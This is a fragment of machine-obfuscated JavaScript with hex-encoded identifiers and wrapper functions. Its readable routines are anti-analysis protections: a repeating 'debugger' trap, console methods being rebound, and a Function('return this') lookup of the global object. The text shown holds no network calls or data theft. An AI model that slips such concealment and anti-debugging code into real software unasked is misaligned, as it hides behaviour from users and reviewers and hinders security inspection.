_0x3e65f6[_0x2f6c52(0x405,0x316,0x3fa,0x446,0x372)](_0x3c174a,_0x602474);},'CfQlj':_0x3e65f6[_0x480425(0x41d,0x3cb,0x4a8,0x461,0x481)],'MESFW':function(_0x6dfae6,_0x54332a){function _0x4c7b28(_0x484a11,_0x48f550,_0x1584ac,_0x33d625,_0x27844c){return _0xd12069(_0x33d625,_0x27844c- -0x58b,_0x1584ac-0x94,_0x33d625-0x1e1,_0x27844c-0xf4);}return _0x3e65f6[_0x4c7b28(-0x1eb,-0xe5,-0x20a,-0xd4,-0x11a)](_0x6dfae6,_0x54332a);},'EubDR':function(_0x56a918){function _0xdacdf7(_0x505773,_0x1924f0,_0x2bbfb6,_0x3cddfd,_0x468172){return _0x480425(_0x3cddfd,_0x2bbfb6- -0xc,_0x2bbfb6-0x129,_0x3cddfd-0x63,_0x468172-0x66);}return _0x3e65f6[_0xdacdf7(0x337,0x2ed,0x3d8,0x4a5,0x421)](_0x56a918);}};function _0x10fbdb(_0x256e59,_0x235b47,_0x52165c,_0x420120,_0x5bb80e){return _0x4bfd89(_0x256e59,_0x235b47-0x18b,_0x52165c-0x188,_0x420120-0x1ec,_0x52165c- -0x175);}function _0xd12069(_0x2a71f4,_0x1957fb,_0x383610,_0x24582e,_0x748130){return _0x5d234d(_0x2a71f4,_0x1957fb- -0x120,_0x383610-0x88,_0x24582e-0xe0,_0x748130-0x61);}function _0x11b2e6(_0x4995bc,_0x444838,_0x28e53b,_0x1163f8,_0x8c9b88){return _0x4f8989(_0x4995bc-0xda,_0x444838-0x9,_0x28e53b-0x17d,_0x1163f8,_0x8c9b88-0x308);}function _0x480425(_0x4275ab,_0x44cdc6,_0x29e282,_0xcafed1,_0x1ef88c){return _0x497b2c(_0x4275ab-0x12e,_0x44cdc6-0x51,_0x44cdc6-0x18e,_0xcafed1-0x58,_0x4275ab);}function _0x3d2453(_0x19477c,_0x16edc5,_0x527198,_0x4a5146,_0x4efc38){return _0x4bfd89(_0x527198,_0x16edc5-0x17a,_0x527198-0x1d6,_0x4a5146-0x5b,_0x16edc5- -0x151);}if(_0x3e65f6[_0x11b2e6(0x42c,0x560,0x4d2,0x519,0x4d3)](_0x3e65f6[_0xd12069(0x36a,0x39d,0x2b8,0x316,0x41e)],_0x3e65f6[_0x480425(0x31a,0x3ac,0x3d6,0x33e,0x47f)])){if(_0x3e65f6[_0x10fbdb(0xd0,0xf0,0x29,0x121,-0x9f)](typeof _0x6283ee,_0x3e65f6[_0x480425(0x46a,0x525,0x4d9,0x618,0x57a)])){if(_0x3e65f6[_0xd12069(0x462,0x52a,0x497,0x508,0x471)](_0x3e65f6[_0x3d2453(0x11f,0x15f,0x12f,0x194,0xb4)],_0x3e65f6[_0xd12069(0x47d,0x51c,0x48e,0x463,0x428)]))return function(_0x506043){}[_0x11b2e6(0x46e,0x3bb,0x3db,0x4c8,0x4a6)+_0x11b2e6(0x4d6,0x40b,0x3ee,0x4d7,0x41b)+'r'](_0x3e65f6[_0xd12069(0x41d,0x4ed,0x4e4,0x5b1,0x5ef)])[_0x10fbdb(0x28,0x1ec,0x11c,0x1c6,0x1d6)](_0x3e65f6[_0x11b2e6(0x428,0x3fb,0x3df,0x479,0x476)]);else{var _0x1259e9=_0x337c17?function(){function _0x370bc5(_0xee7de7,_0x584822,_0x49017d,_0x267422,_0x232b09){return _0x480425(_0x584822,_0xee7de7- -0x544,_0x49017d-0x189,_0x267422-0x69,_0x232b09-0x15e);}if(_0x194644){var _0x39557f=_0x5cc0d6[_0x370bc5(-0x38,0x4d,-0x81,0x4a,0x22)](_0x10c671,arguments);return _0x5c8154=null,_0x39557f;}}:function(){};return _0x418858=![],_0x1259e9;}}else{if(_0x3e65f6[_0xd12069(0x3ce,0x49e,0x47f,0x3e4,0x464)](_0x3e65f6[_0x11b2e6(0x529,0x4d2,0x564,0x406,0x46b)],_0x3e65f6[_0x3d2453(0xbb,0x115,0x206,0x2f,0x165)]))_0x366037+=_0x4e28e5[_0xd12069(0x4df,0x4e3,0x485,0x468,0x530)](_0x4e28e5[_0x3d2453(0xc7,-0x16,0xd9,-0x2,-0x92)],_0x4e28e5[_0x10fbdb(0xe0,0x128,0x127,0x142,0x11d)](_0xc1d6d3,_0x5068fb));else{if(_0x3e65f6[_0x3d2453(-0xe0,0x2,0x11,0x50,-0xf8)](_0x3e65f6[_0xd12069(0x4f6,0x446,0x452,0x468,0x4f0)]('',_0x3e65f6[_0x3d2453(-0x36,-0x37,0xc2,-0xe4,0x8e)](_0x6283ee,_0x6283ee))[_0x3e65f6[_0x10fbdb(-0x14,0x85,0x83,0x114,-0x7b)]],0xf0e+0x1a7b*-0x1+-0x2*-0x5b7)||_0x3e65f6[_0x10fbdb(0x2f,0x179,0x7e,0x14c,0xe4)](_0x3e65f6[_0x11b2e6(0x369,0x3d3,0x460,0x394,0x423)](_0x6283ee,-0x1*-0xb23+-0x79*-0x25+-0x1c8c),0x23ab+0xaf2+-0x2e9d)){if(_0x3e65f6[_0x3d2453(0x235,0x135,0xe5,0x101,0xc9)](_0x3e65f6[_0x480425(0x44b,0x494,0x4a3,0x569,0x509)],_0x3e65f6[_0xd12069(0x494,0x485,0x464,0x3e9,0x395)])){var _0x32656f=_0x3e65f6[_0x11b2e6(0x4f8,0x4d1,0x38b,0x4c5,0x3f8)][_0x11b2e6(0x314,0x345,0x3ca,0x45c,0x3c9)]('|'),_0x3ecd75=-0x8*0x296+-0xe04+0x22b4;while(!![]){switch(_0x32656f[_0x3ecd75++]){case'0':var _0x1cc16f=_0x3d809b[_0x998d07];continue;case'1':_0x26d95f[_0x1cc16f]=_0x16366a;continue;case'2':_0x16366a[_0x11b2e6(0x46d,0x436,0x328,0x39d,0x3c7)+_0x11b2e6(0x547,0x3fe,0x4fe,0x43e,0x460)]=_0x42f954[_0x480425(0x48e,0x540,0x4e7,0x4f0,0x4ec)](_0x5d1f23);continue;case'3':var _0x1c43b2=_0x9f2e14[_0x1cc16f]||_0x16366a;continue;case'4':var _0x16366a=_0x3063a8[_0x480425(0x4ff,0x4fb,0x576,0x53e,0x5b9)+_0x10fbdb(0xb,-0x3c,0x80,0x110,0xd8)+'r'][_0x3d2453(0x23,0x46,-0xba,-0x2e,0x10)+_0x480425(0x4d7,0x512,0x467,0x49f,0x4a5)][_0x3d2453(0x11c,0x174,0x116,0xac,0xc1)](_0x219fb4);continue;case'5':_0x16366a[_0x11b2e6(0x4f4,0x345,0x47a,0x3ae,0x437)+_0x480425(0x622,0x542,0x5e3,0x447,0x4b3)]=_0x1c43b2[_0x11b2e6(0x394,0x38b,0x446,0x441,0x437)+_0x3d2453(0x21a,0x176,0x253,0x256,0x177)][_0x11b2e6(0x562,0x5ca,0x4fb,0x54d,0x4eb)](_0x1c43b2);continue;}break;}}else(function(){function _0x30918d(_0x5d34c6,_0x88e6ee,_0x31c0e1,_0x443d02,_0x489e36){return _0x10fbdb(_0x443d02,_0x88e6ee-0x10,_0x88e6ee- -0x2d,_0x443d02-0x21,_0x489e36-0xea);}function _0x1a1f72(_0x174766,_0x3c4505,_0x5ef688,_0x316484,_0x228a27){return _0x480425(_0x5ef688,_0x316484- -0x47e,_0x5ef688-0x7,_0x316484-0x165,_0x228a27-0x132);}function _0x369c31(_0x592898,_0x5b4d9e,_0x342fdb,_0x2c85bd,_0x5627a1){return _0x10fbdb(_0x5627a1,_0x5b4d9e-0x172,_0x5b4d9e-0x3b1,_0x2c85bd-0xc6,_0x5627a1-0x26);}return _0x4e28e5[_0x30918d(0xba,-0x24,-0x85,0x7a,-0xf8)](_0x4e28e5[_0x30918d(0xff,0x82,0x4d,0x149,0xe9)],_0x4e28e5[_0x369c31(0x532,0x47f,0x4e2,0x446,0x4b2)])?!![]:!![];}[_0xd12069(0x4fd,0x4ec,0x567,0x593,0x441)+_0x3d2453(0x6b,0xa4,0x40,0x35,0x91)+'r'](_0x3e65f6[_0x480425(0x3f0,0x3b0,0x303,0x3ab,0x2c6)](_0x3e65f6[_0x3d2453(0x19c,0x1a4,0x1da,0xf7,0x167)],_0x3e65f6[_0x3d2453(0x105,0x1c,-0x8c,0x36,-0x92)]))[_0x3d2453(-0xa,0x1f,0x48,0xa8,-0x89)](_0x3e65f6[_0xd12069(0x4e6,0x4cc,0x40b,0x529,0x4f3)]));}else{if(_0x3e65f6[_0x10fbdb(0x2d,0x33,0x7e,0xcd,0x6a)](_0x3e65f6[_0xd12069(0x4ef,0x4a8,0x515,0x426,0x547)],_0x3e65f6[_0x3d2453(0x12e,0xeb,0x131,0x65,0xda)]))(function(){function _0x2a1f12(_0x477a2b,_0x3a7c30,_0x2f450d,_0x26f226,_0xfa52b4){return _0x3d2453(_0x477a2b-0xb4,_0xfa52b4- -0x18a,_0x26f226,_0x26f226-0x12c,_0xfa52b4-0x1de);}var _0x446793={'ArRzw':function(_0x4c61ed,_0x12fd50){function _0xdbe9bc(_0x479744,_0x287a91,_0x81e56c,_0xb6784c,_0x28c1c2){return _0x33b9(_0x28c1c2-0x1b0,_0x479744);}return _0x3e65f6[_0xdbe9bc(0x3c6,0x4bd,0x4d5,0x4e4,0x48c)](_0x4c61ed,_0x12fd50);}};function _0x3516c7(_0x4f9f33,_0x3a1c71,_0x102b0d,_0x526363,_0x54d766){return _0x480425(_0x3a1c71,_0x54d766- -0x2cd,_0x102b0d-0x1bc,_0x526363-0xa8,_0x54d766-0x182);}function _0x4a0999(_0x35324e,_0x34c462,_0x1638d9,_0x15d7fc,_0x29b742){return _0xd12069(_0x15d7fc,_0x35324e- -0x40d,_0x1638d9-0x66,_0x15d7fc-0x19a,_0x29b742-0x87);}function _0x530c86(_0x184962,_0x59f936,_0x2c9c80,_0x178faa,_0x3292da){return _0x11b2e6(_0x184962-0x5c,_0x59f936-0x1dd,_0x2c9c80-0x38,_0x3292da,_0x184962- -0x227);}if(_0x3e65f6[_0x530c86(0x285,0x298,0x270,0x2a0,0x306)](_0x3e65f6[_0x4a0999(0xfe,0x14,0xe6,0x1c6,0x1db)],_0x3e65f6[_0x530c86(0x29e,0x336,0x35e,0x1a3,0x314)]))_0x446793[_0x2a1f12(-0x2ab,-0xcf,-0x164,-0xc3,-0x1bc)](_0x1fc8ea,'0');else return![];}[_0x480425(0x5c1,0x4fb,0x4aa,0x4fa,0x570)+_0xd12069(0x51d,0x461,0x3c0,0x51e,0x496)+'r'](_0x3e65f6[_0x11b2e6(0x334,0x336,0x410,0x433,0x3fd)](_0x3e65f6[_0x3d2453(0xc5,0x1a4,0x124,0xcc,0xff)],_0x3e65f6[_0xd12069(0x4c8,0x3d9,0x364,0x395,0x335)]))[_0x11b2e6(0x4fc,0x440,0x556,0x3bb,0x4b7)](_0x3e65f6[_0xd12069(0x3f1,0x45a,0x549,0x3bc,0x4cd)]));else return function(_0x433f49){}[_0x480425(0x478,0x4fb,0x5fa,0x47b,0x5a8)+_0x480425(0x568,0x470,0x45f,0x47f,0x4ab)+'r'](_0x3e65f6[_0x11b2e6(0x4b9,0x549,0x53b,0x598,0x4a7)])[_0x11b2e6(0x3ff,0x405,0x42d,0x528,0x4b7)](_0x3e65f6[_0xd12069(0x4c5,0x4bc,0x547,0x55c,0x3de)]);}}}_0x3e65f6[_0x10fbdb(0x12b,0x61,0x4c,0xb5,0xb9)](_0x324ab5,++_0x6283ee);}else _0x3e65f6[_0xd12069(0x3e8,0x4c4,0x3ff,0x4ef,0x44c)](_0x964b29,this,function(){function _0x4edaaa(_0x33bcad,_0x183e5b,_0x31379e,_0x3d4621,_0x1dc5ce){return _0x3d2453(_0x33bcad-0x14b,_0x1dc5ce- -0x1fd,_0x3d4621,_0x3d4621-0xce,_0x1dc5ce-0x7a);}function _0x591652(_0x534e3f,_0x3b0d10,_0xe6e0ee,_0x9ba8de,_0x4b0bf1){return _0x10fbdb(_0x3b0d10,_0x3b0d10-0x18b,_0xe6e0ee- -0x175,_0x9ba8de-0xe6,_0x4b0bf1-0xc);}function _0x184c30(_0x1071e8,_0x3be59f,_0x34deb3,_0x4f36e8,_0x21dd9b){return _0x3d2453(_0x1071e8-0xc4,_0x21dd9b-0x154,_0x4f36e8,_0x4f36e8-0xcc,_0x21dd9b-0x187);}var _0xa9e056=new _0x52fa96(_0x4e28e5[_0x290e12(0xec,0x9b,0x21,0xb5,0x58)]),_0x4b516f=new _0x315eb6(_0x4e28e5[_0x591652(-0x13d,-0x10f,-0x124,-0x201,-0x8d)],'i'),_0x430fbf=_0x4e28e5[_0x591652(0x73,-0x92,-0x4e,-0xdc,0x77)](_0x3866af,_0x4e28e5[_0x290e12(-0x8b,0x6d,0x31,0xc6,-0x38)]);function _0x290e12(_0x511595,_0x379b65,_0x1daadf,_0x279a6b,_0x5468bb){return _0x10fbdb(_0x379b65,_0x379b65-0x7e,_0x1daadf- -0x156,_0x279a6b-0xb0,_0x5468bb-0xec);}function _0x30e7d3(_0xa4b698,_0x29fa96,_0x1bc04f,_0x4b461a,_0x41dcac){return _0x10fbdb(_0x1bc04f,_0x29fa96-0xc6,_0xa4b698-0x280,_0x4b461a-0x68,_0x41dcac-0xa8);}!_0xa9e056[_0x184c30(0x297,0x142,0x19c,0x2ac,0x1b5)](_0x4e28e5[_0x290e12(-0x70,-0x72,-0x69,0x44,0x5d)](_0x430fbf,_0x4e28e5[_0x30e7d3(0x265,0x1d9,0x1b8,0x28a,0x309)]))||!_0x4b516f[_0x591652(-0x1d9,-0xea,-0x138,-0x232,-0x1a5)](_0x4e28e5[_0x30e7d3(0x2ab,0x2a2,0x2b7,0x2a6,0x3a1)](_0x430fbf,_0x4e28e5[_0x591652(-0x28d,-0x272,-0x1ba,-0x1e5,-0xf4)]))?_0x4e28e5[_0x591652(-0xba,-0x1de,-0x185,-0xee,-0x21d)](_0x430fbf,'0'):_0x4e28e5[_0x290e12(0x18,0x10,0x35,0x10b,-0x91)](_0x48b569);})();}function _0x4bfd89(_0x3a1798,_0x38fa95,_0x10a9c9,_0x374ade,_0x4ede10){return _0x33b9(_0x4ede10-0x29,_0x3a1798);}function _0x2bd1ea(_0x1e9ddf,_0x51999b,_0x3faa8e,_0x16ee3d,_0x1378e6){return _0x33b9(_0x3faa8e- -0x24b,_0x1e9ddf);}try{if(_0x50e5ec){if(_0x3e65f6[_0x2bd1ea(-0xce,-0xec,-0x121,-0x16d,-0x83)](_0x3e65f6[_0x497b2c(0x27a,0x2e9,0x234,0x302,0x181)],_0x3e65f6[_0x4f8989(0x151,0x94,0x120,-0x56,0x65)])){if(_0x5369b1)return _0xe0b7b6;else _0x3e65f6[_0x2bd1ea(0xe7,-0x62,0x5b,0xc9,-0x7)](_0x1e9270,-0x1*0x3fd+0x146c+0x1*-0x106f);}else return _0x324ab5;}else{if(_0x3e65f6[_0x4bfd89(0x1e0,0x1ce,0x20a,0x91,0x129)](_0x3e65f6[_0x4bfd89(0x261,0x37f,0x25b,0x235,0x2a6)],_0x3e65f6[_0x2bd1ea(0x7c,-0xbc,0x32,0xa2,0x56)])){var _0x2bda0c=_0x4223e3[_0x4bfd89(0x318,0x383,0x233,0x1db,0x291)](_0x5522c0,arguments);return _0x4d9ba3=null,_0x2bda0c;}else _0x3e65f6[_0x4bfd89(0x1f1,0x284,0xe4,0x290,0x19a)](_0x324ab5,0x68*0x1c+-0x16bd+0x1*0xb5d);}}catch(_0x1f85d4){}}(function(){var _0xd7b656={'GtdeH':function(_0x4f31ce,_0x2c7ad4){return _0x4f31ce(_0x2c7ad4);},'MEqAu':function(_0x3d5934,_0x123498){return _0x3d5934+_0x123498;},'Qvequ':_0x3997b5(0x225,0x3a5,0x2f8,0x2fe,0x2ec)+_0x3997b5(0x1cf,0x22a,0x13b,0x2ea,0x20b)+_0x587e75(-0xa3,-0x155,-0x119,0x2b,-0xb9)+_0x3cba4f(0x1be,0x26d,0x1a1,0x1cf,0x2ca),'TmVaA':_0x587e75(-0x24b,-0x31b,-0x221,-0x202,-0x22e)+_0x3997b5(0x2bf,0x2c1,0x133,0x136,0x1f6)+_0x3997b5(0x309,0x171,0x2b3,0x140,0x223)+_0x5bb383(0x34e,0x333,0x261,0x2b6,0x1ec)+_0x28d014(0x322,0x2b7,0x282,0x2a0,0x27a)+_0x28d014(0x1a5,0x2d0,0x215,0x21e,0x1c4)+'\x20)','qvXMZ':function(_0x3cc76f){return _0x3cc76f();}},_0xb89c73=function(){var _0x5ca2e4;try{_0x5ca2e4=_0xd7b656[_0x4173dd(-0x1f2,-0xc4,-0x1db,-0x148,-0x223)](Function,_0xd7b656[_0x4173dd(-0x174,-0x19b,-0x22b,-0x189,-0x143)](_0xd7b656[_0x4c7726(0x4b8,0x4f4,0x4a0,0x4da,0x47e)](_0xd7b656[_0x4173dd(-0xe5,-0x111,0x2,-0xef,-0x135)],_0xd7b656[_0x5c7caa(-0xd3,-0x187,-0x135,-0x38,0x22)]),');'))();}catch(_0x4f7ebc){_0x5ca2e4=window;}function _0x5c7caa(_0x5d9882,_0x39c692,_0x4493c2,_0x37be88,_0x45124e){return _0x3997b5(_0x5d9882-0x1c9,_0x39c692-0x6c,_0x4493c2-0x1b8,_0x37be88,_0x5d9882- -0x2d8);}function _0x3aa61a(_0x57a575,_0x590545,_0x5e378b,_0x42715e,_0x39eaea){return _0x3997b5(_0x57a575-0x130,_0x590545-0xc2,_0x5e378b-0x120,_0x39eaea,_0x57a575-0x16d);}function _0x353cef(_0x29e064,_0x15d94c,_0x1d6f20,_0x4e43f0,_0x38adb6){return _0x5bb383(_0x29e064,_0x15d94c-0x9c,_0x4e43f0- -0x319,_0x4e43f0-0x147,_0x38adb6-0x144);}function _0x4c7726(_0x436886,_0x2db2e1,_0x5a19c1,_0x8a338c,_0x3a8199){return _0x5bb383(_0x3a8199,_0x2db2e1-0x1a2,_0x2db2e1-0x30c,_0x8a338c-0x1b,_0x3a8199-0x2c);}function _0x4173dd(_0x371f3c,_0x2957ed,_0x397acb,_0x2351e5,_0x4e451f){return _0x28d014(_0x371f3c-0x164,_0x2957ed-0xe3,_0x371f3c,_0x2351e5- -0x36b,_0x4e451f-0x109);}return _0x5ca2e4;};function _0x587e75(_0x5141de,_0x324f0a,_0x12a237,_0x2481ea,_0x471ad0){return _0x33b9(_0x5141de- -0x351,_0x471ad0);}function _0x28d014(_0x36ea5f,_0x2936ea,_0x2aa89a,_0x1b45f8,_0x368c18){return _0x33b9(_0x1b45f8-0xb9,_0x2aa89a);}function _0x5bb383(_0x447a64,_0x28d9b9,_0x3408f6,_0xcc1c24,_0x55a2bf){return _0x33b9(_0x3408f6-0xbf,_0x447a64);}var _0x11d241=_0xd7b656[_0x28d014(0x347,0x386,0x27c,0x287,0x30f)](_0xb89c73);function _0x3997b5(_0x16d2a0,_0x1c1747,_0xcfa336,_0x4cd83c,_0xe37831){return _0x33b9(_0xe37831-0x32,_0x4cd83c);}function _0x3cba4f(_0x2283fc,_0x27c1a7,_0x44f365,_0x223ddf,_0x14b970){return _0x33b9(_0x223ddf- -0xb9,_0x27c1a7);}_0x11d241[_0x3997b5(0x234,0x343,0x2d4,0x23f,0x2f6)+_0x3cba4f(0x1a9,0x142,0x169,0x200,0x188)+'l'](_0xdf07d3,0x413+0x1573+-0x9e6);}());